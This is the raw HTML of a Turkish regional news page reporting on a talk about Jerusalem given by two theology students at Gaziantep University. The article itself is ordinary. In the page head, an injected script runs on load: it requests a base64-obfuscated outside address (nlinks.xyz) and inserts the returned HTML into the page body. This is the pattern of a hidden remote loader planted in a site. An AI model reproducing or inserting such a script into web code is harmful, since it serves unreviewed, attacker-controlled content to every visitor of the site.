

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi
body_size: 16164
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Gaziantep Üniversitesinde Kudüs söyleşisi</title>
<link rel="canonical" href="https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Gaziantep Üniversitesinde Kudüs söyleşisi">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-05-15T13:29:00+03:00">
<meta name="dateModified" content="2024-05-15T13:30:23+03:00">
<meta name="articleAuthor" content="Anadolu Haber Ajansı">
<meta name="author" content="Anadolu Haber Ajansı">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="Gaziantep Üniversitesinde Kudüs söyleşisi">
<meta property="og:description" content="">
<meta property="og:url" content="https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/05/gaziantep-universitesinde-kudus-soylesisi.jpg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-05-15T13:29:00+03:00">
<meta property="og:article:modified_time" content="2024-05-15T13:30:23+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Gaziantep Üniversitesinde Kudüs söyleşisi">
<meta name="twitter:description" content="">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/05/gaziantep-universitesinde-kudus-soylesisi.jpg">
<meta name="twitter:url" content="https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Gaziantep \u00dcniversitesinde Kud\u00fcs s\u00f6yle\u015fisi","articleSection":"G\u00fcndem","dateCreated":"2024-05-15T13:29:00+03:00","datePublished":"2024-05-15T13:29:00+03:00","dateModified":"2024-05-15T13:30:23+03:00","wordCount":232,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/gaziantep-universitesinde-kudus-soylesisi"},"articleBody":"<p>GAZ\u0130ANTEP (AA) - Gaziantep \u00dcniversitesi (GA\u00dcN) \u0130lahiyat Fak\u00fcltesi \u00f6\u011frencilerinden Amine Sena Aslan ve Dilek Kurt taraf\u0131ndan Kud\u00fcs konulu s\u00f6yle\u015fi d\u00fczenlendi.<\/p><p>GA\u00dcN \u0130lahiyat Fak\u00fcltesi Konferans Salonu\u2019nda ger\u00e7ekle\u015ftirilen etkinlikte, Amine Sena Aslan ve Dilek Kurt Kud\u00fcs ziyaretleri sonras\u0131ndaki g\u00f6zlemlerini \u00f6\u011frencilerle payla\u015ft\u0131.<\/p><p>Amine Sena Aslan, zalimin zulm\u00fcn\u00fc anlatman\u0131n ve bilin\u00e7li bir nesil u\u011fruna yola devam etmenin M\u00fcsl\u00fcmanl\u0131k ad\u0131na yap\u0131lmas\u0131 gerekti\u011fini belirterek, &quot;Zulm\u00fcn h\u0131zla artt\u0131\u011f\u0131, masum insanlar\u0131n katledildi\u011fi beldeyi ziyaretimizin elbette bir m\u00fccadelesi olacakt\u0131 ve bu m\u00fccadelemizi izlenimlerimizi aktararak yap\u0131yoruz. Bilmeyenleri bilin\u00e7lendirip, dini de\u011ferlerimizi tekrar \u015fahland\u0131rma derdinde ve davas\u0131nday\u0131z. Allah izin verdi\u011fi s\u00fcrece her daim bu b\u00f6yle olacak.&quot; diye konu\u015ftu. <\/p><p>Kud\u00fcs ziyareti sonras\u0131 duygular\u0131n\u0131 payla\u015fan Dilek Kurt ise Kud\u00fcs\u2019e gidip geldikten sonra ayr\u0131 bir mutluluk ya\u015fad\u0131\u011f\u0131na i\u015faret ederek, &quot;Bu mutlulu\u011fun bir \u015fahitli\u011fi ve sorumlulu\u011fu da var. Kud\u00fcs\u2019ten d\u00f6ner d\u00f6nmez art\u0131k oray\u0131 anlatmak ve hi\u00e7 unutturmamak i\u00e7in bir farz\u0131 kifaye oldu. Biliyorum ki Kud\u00fcs davas\u0131 elbet birilerinin omzunda ta\u015f\u0131nacak. \u00d6nemli olan kimin omzunda ta\u015f\u0131nd\u0131\u011f\u0131. Bu davan\u0131n bir neferi olmak i\u00e7in bildiklerimi ve \u015fahit olduklar\u0131m\u0131 anlat\u0131yorum.\u201d ifadelerini kulland\u0131. <\/p>","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2024\/05\/gaziantep-universitesinde-kudus-soylesisi.jpg","width":"1280","height":"720","caption":"Gaziantep \u00dcniversitesinde Kud\u00fcs s\u00f6yle\u015fisi"},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Haber Merkezi","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="89b146cdfa25e3e7cfde75a1-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="89b146cdfa25e3e7cfde75a1-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="117666" data-category-id="1" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/gundem" target="_self" class="breadcrumb_link text-dark" title="Gündem">Gündem</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Gaziantep Üniversitesinde Kudüs söyleşisi</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description"></h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/2/haber-merkezi" class="d-flex" title="Haber Merkezi" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg"
                loading="lazy" alt="Haber Merkezi">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Haber Merkezi</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">15.05.2024 - 13:29</time>
